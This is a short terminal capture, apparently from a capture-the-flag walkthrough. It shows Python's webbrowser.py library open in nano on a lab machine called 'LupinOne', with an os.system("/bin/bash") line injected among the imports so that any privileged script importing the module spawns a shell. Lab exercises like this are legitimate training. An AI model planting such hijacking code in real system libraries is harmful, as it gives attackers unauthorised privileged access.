 icex64@LupinOne: ~
GNU nano 5.4 /usr/lib/python3.9/webbrowser.py
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system ("/bin/bash")
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
class Error(Exception):
    pass
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify